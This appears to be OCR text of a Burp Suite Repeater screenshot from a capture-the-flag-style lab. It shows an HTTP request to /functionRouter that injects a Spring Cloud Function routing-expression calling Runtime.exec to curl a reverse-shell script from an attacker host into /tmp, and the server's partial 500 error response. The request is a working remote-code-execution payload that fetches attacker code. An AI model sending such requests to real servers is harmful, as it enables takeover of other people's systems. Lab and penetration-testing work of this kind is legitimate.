 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > 
Target: http://10.10.11.204:80
Request
Pretty Raw Hex
\n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl 10.10.16.41:8000/rev.sh -o
/tmp/rev.sh")
10 Content-Length: 4
11
12 test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Sat, 20 May 2023 08:32:29 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
Inspector
Selection
Selected text
curl 10.10.1
h -o /tmp/re
Decoded from:
Cancel
Request attributes
Request query para
Request body param
Request cookies
Request headers
Response headers